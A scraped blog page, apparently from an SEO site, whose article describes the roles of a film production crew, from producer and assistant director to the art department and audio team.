<p>Leading the production team is the producer, the mastermind behind the entire filmmaking process. Responsible for financial, legal, and logistical aspects, the producer secures financing, hires key personnel, manages the budget, and ensures the project stays on track. With exemplary organizational skills, negotiation expertise, and problem-solving abilities, the producer orchestrates the smooth execution of the film.</p>
<p>Under the producer&#8217;s guidance, the production manager takes charge of overseeing all aspects of the shoot. They manage the schedule, coordinate with various departments, and handle any issues that arise during production. The production manager&#8217;s role is pivotal in keeping the production running seamlessly, providing support whenever necessary.</p>
<p>The assistant director acts as a crucial link between the director and the crew. They ensure everyone is aware of the schedule, communicate any changes, and set expectations for each shooting day. Additionally, the AD manages the coordination of extras and organizes the necessary elements for each scene, such as equipment and props, utilizing an equipment management system.</p>
<h2><span style="font-size: 18pt;">Setting the Scene: The Art Department</span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6879" src="https://hightechbuzz.net/wp-content/uploads/2023/06/Setting-the-Scene-The-Art-Department.jpg" alt="Setting the Scene The Art Department" width="700" height="400" srcset="https://hightechbuzz.net/wp-content/uploads/2023/06/Setting-the-Scene-The-Art-Department.jpg 700w, https://hightechbuzz.net/wp-content/uploads/2023/06/Setting-the-Scene-The-Art-Department-300x171.jpg 300w, https://hightechbuzz.net/wp-content/uploads/2023/06/Setting-the-Scene-The-Art-Department-640x366.jpg 640w, https://hightechbuzz.net/wp-content/uploads/2023/06/Setting-the-Scene-The-Art-Department-681x389.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>The production designer, at the helm of the art department, collaborates closely with the director and cinematographer to design and create the sets, locations, and overall aesthetics of the film. They ensure that every visual element contributes to the story&#8217;s mood and tone, immersing the audience fully in the film&#8217;s world.</p>
<p>Within the art department, various specialized roles contribute to the visual richness of the film. Set designers, wardrobe and costume designers, prop masters, and makeup artists all play crucial parts in creating a believable and engaging environment for the audience. Their collective efforts bring a film&#8217;s unique visual language to life, capturing even the smallest details.</p>
<h2><span style="font-size: 18pt;">Enriching the Story with Sound: The Audio Team</span></h2>
<p>A well-crafted soundtrack is as vital to the cinematic experience as the visuals. The audio team captures sound on set and designs and mixes audio in post-production. Led by the production sound mixer, the team ensures that all dialogue and on-set sounds are recorded clearly and at the highest quality.</p>
<p>In post-production, the sound designer and audio engineers collaborate to bring the film&#8217;s sonic landscape to life. They design sound effects, create the musical score, and mix all audio elements together to support the story&#8217;s emotional journey. The meticulous work of the audio team transports the audience into the world of the film, significantly impacting the overall movie-going experience.</p>
<p>The diverse roles on a film set contribute to the enchantment we witness on screen. Each individual brings their unique talents and expertise, working together to bring the director&#8217;s vision to life. From the collaborative efforts of the director and cinematographer to the unwavering support of the production team, the art department&#8217;s creativity, and the enriching effect of the audio team, every person on a film set weaves an unforgettable tapestry of storytelling.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhightechbuzz.net%2Fthe-tapestry-of-film-delving-into-the-diverse-roles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Tapestry+of+Film+Delving+Into+the+Diverse+Roles&url=https%3A%2F%2Fhightechbuzz.net%2Fthe-tapestry-of-film-delving-into-the-diverse-roles%2F&via=High+Tech+Buzz+-+SEO+Services+in+Hyderabad%2C+India" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/&amp;media=https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles.jpg&description=A film set is an enchanting realm where talented individuals come together, weaving their skills and creativity to create captivating stories." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/&name=The Tapestry of Film Delving Into the Diverse Roles" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Tapestry+of+Film+Delving+Into+the+Diverse+Roles %0A%0A https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hightechbuzz.net/5-seo-content-strategy-mistakes-you-might-be-making/">5 SEO Content Strategy Mistakes You Might Be Making</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hightechbuzz.net/how-brands-utilize-tiktok-marketing-power/">How Can Brands Utilize the Power of TikTok Marketing?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hightechbuzz.net/author/jackmiller/">High Tech Buzz</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="High Tech Buzz"><meta itemprop="url" content="https://hightechbuzz.net/author/jackmiller/"></span><meta itemprop="datePublished" content="2023-06-10T17:23:40+00:00"><meta itemprop="dateModified" content="2023-07-13T04:54:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hightechbuzz.net/the-tapestry-of-film-delving-into-the-diverse-roles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png"></span><meta itemprop="name" content="High Tech Buzz - SEO Services in Hyderabad, India"></span><meta itemprop="headline " content="The Tapestry of Film Delving Into the Diverse Roles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hightechbuzz.net/wp-content/uploads/2023/06/The-Tapestry-of-Film-Delving-Into-the-Diverse-Roles.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_24","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6877,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_related_posts";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "13";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "5";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_block_wrap td_block_related_posts tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><h4 class="td-related-title"><a id="tdi_25" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_24" href="#">RELATED ARTICLES</a><a id="tdi_26" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_24" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_24 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/9xflix/"  rel="bookmark" class="td-image-wrap " title="9xFlix 2026 &#8211; Watch Free HD Bollywood &#038; Hollywood Movies Online Dubbed" ><img class="entry-thumb" src="" alt="9xFlix 2026 HomePage" title="9xFlix 2026 &#8211; Watch Free HD Bollywood &#038; Hollywood Movies Online Dubbed" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/05/9xFlix-9xflix-com-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/9xflix/"  rel="bookmark" title="9xFlix 2026 &#8211; Watch Free HD Bollywood &#038; Hollywood Movies Online Dubbed">9xFlix 2026 &#8211; Watch Free HD Bollywood &#038; Hollywood Movies Online Dubbed</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/skymovieshd/"  rel="bookmark" class="td-image-wrap " title="SkymoviesHD 2026 | Watch Latest Movies Bollywood, Hollywood SkymoviesHD.mba" ><img class="entry-thumb" src="" alt="SkymoviesHD 2024" title="SkymoviesHD 2026 | Watch Latest Movies Bollywood, Hollywood SkymoviesHD.mba" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/07/SkymoviesHD-Online-Movies-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/skymovieshd/"  rel="bookmark" title="SkymoviesHD 2026 | Watch Latest Movies Bollywood, Hollywood SkymoviesHD.mba">SkymoviesHD 2026 | Watch Latest Movies Bollywood, Hollywood SkymoviesHD.mba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/torrentgalaxy-proxy-list-alternatives/"  rel="bookmark" class="td-image-wrap " title="TorrentGalaxy Proxy List 2026 &#8211; Latest Proxies, Mirror, Alternatives" ><img class="entry-thumb" src="" alt="TorrentGalaxy Proxy List" title="TorrentGalaxy Proxy List 2026 &#8211; Latest Proxies, Mirror, Alternatives" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/11/TorrentGalaxy-Proxy-List-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/torrentgalaxy-proxy-list-alternatives/"  rel="bookmark" title="TorrentGalaxy Proxy List 2026 &#8211; Latest Proxies, Mirror, Alternatives">TorrentGalaxy Proxy List 2026 &#8211; Latest Proxies, Mirror, Alternatives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://hightechbuzz.net/write-for-us/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-4234 size-full" title="Guest Posting Here" src="https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting.jpg" alt="Guest Posting Here" width="250" height="250" srcset="https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting.jpg 250w, https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
</div>
		</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/top-30-guest-posting-sites-list/">Top 120+ Guest Posting Sites List &#8211; Accepting Guest Blogs</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/local-business-listing-sites/">50+ Best Local Business Listing Sites 2026</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/free-infographic-submission-sites-list/">Free 30+ High PR Infographic Submission Sites 2026</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/">Best Hostgator Web Hosting Reviews 2026</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.hostg.xyz/aff_c?offer_id=6&amp;aff_id=137665&amp;file_id=1356" target="_blank" rel="noopener"><img decoding="async" class="alignnone" title="High Tech Buzz" src="https://media.go2speed.org/brand/files/hostinger/6/PT-300x250.jpg" alt="High Tech Buzz" width="300" height="250" border="0" /></a></p>
<p><img loading="lazy" decoding="async" style="position: absolute; visibility: hidden;" src="https://www.hostg.xyz/aff_i?offer_id=6&amp;file_id=1356&amp;aff_id=137665" width="0" height="0" border="0" /></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://hightechbuzz.net" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="37">Affiliate Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3274">AI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="38">android&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3268">Apps&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="39">Article Sites&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="40">article submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3270">Artificial Intelligence&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="41">best free ping service&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">best hosting&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Best SEO Services&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="158">blog commenting sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blogging&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="2820">Business&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="45">Business Directory Sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="46">Business Listing&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3054">Career&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">classified sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="651">Digital Camera&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="48">digital marketing&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="49">Directory Sites&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="50">document sharing sites&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1961">education&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3103">entertainment&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1077">Events&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3269">Finance&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="51">free infographic site list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1097">Games&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="52">Guest Posting&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">guest posting sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3272">Home&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="56">Image Sharing Sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">infographic site list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3049">Information&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="3052">Internet&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3053">Jobs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">links building&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="60">local business listing sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">local listings&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3266">Marketing&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="935">Mobiles&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3271">Net Worth&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2886">Off Page SEO&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="62">Pay Per Click&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Pinging Sites List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">ppt submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">profile creation sites list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="67">proxy server sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3051">Review&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="68">Search Engine Optimization&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="69">Search Engine Submission&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="70">SEO&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="71">seo techniques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="72">SEO Tips&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="75">smo list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="76">Social bookmarking&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="77">social bookmarking sites&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3072">Social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="78">social media sites lists&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="495">softwares&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1202">Status&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="79">technology&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="80">top classified sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">top health directory submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">Top High PR Forum Site List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">Top High PR Web 2.0 sites&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="88">Top Press Release Sites List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">video submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3267">Web Design&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2053">Windows&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="90">wordpress&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links aligncenter is-style-default is-content-justification-space-between is-layout-flex wp-container-core-social-links-is-layout-3d213aab wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/hightechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>
<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://in.pinterest.com/hitechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/HitechbuzzNet" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/hightechbuzz.net/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/hightechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<h3 class="has-black-color has-text-color wp-block-heading">About Us</h3>



<p class="has-black-color has-text-color"><strong>HighTechBuzz </strong>is the best blogging and SEO platform. Our blog covers topics such as blogging, SEO, WordPress, Apps, latest technology updates, web hosting, and how to make money online through affiliate marketing strategies.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></li>
